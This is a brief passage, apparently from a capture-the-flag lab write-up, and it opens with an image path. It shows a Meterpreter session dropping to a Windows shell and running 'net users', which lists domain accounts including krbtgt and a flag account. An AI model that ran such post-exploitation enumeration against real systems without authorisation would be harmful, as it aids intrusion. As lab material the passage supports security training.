 meterpreter > shell
Process 3828 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>net users
net users
User accounts for \\
-------------------------------------------------------------------------------
ADMBob                   Administrator            adoe
flag8-ad12fc2ffc1e47     Guest                    krbtgt
trivera
The command completed with one or more errors.